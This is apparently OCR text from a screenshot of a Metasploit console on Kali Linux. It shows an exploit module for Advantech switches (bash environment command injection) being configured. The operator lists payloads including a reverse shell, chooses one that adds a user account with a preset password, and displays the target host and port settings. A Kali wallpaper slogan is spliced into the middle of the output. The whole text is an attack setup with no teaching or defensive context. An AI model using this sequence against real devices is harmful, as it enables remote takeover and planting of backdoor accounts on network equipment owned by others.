 msf6 exploit(linux/http/advantech_switch_bash_env_exec) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser normal No Add user with useradd
1 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
2 payload/cmd/unix/reverse_openssl normal No Unix Command Shell, Double Reverse TCP SSL (openssl)
msf6 exploit(linux/http/advantech_switch_bash_env_exec) > set PAYLOAD payload/cmd/unix/adduser
PAYLOAD => cmd/unix/adduser
msf6 exploit(linux/http/advantech_switch_bash_env_exec) > show options -h
Module options (exploit/linux/http/advantech_switch_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.0.5 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit
.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
KALI LINUX
"the quieter you become, the more you are able to hear"
Payload options (cmd/unix/adduser):
Name Current Setting Required Description
---- --------------- -------- -----------
PASS Metasploit$1 yes The password for this user
USER metasploit yes The username to create
Exploit target:
Id Name
-- ----
0 Automatic Targeting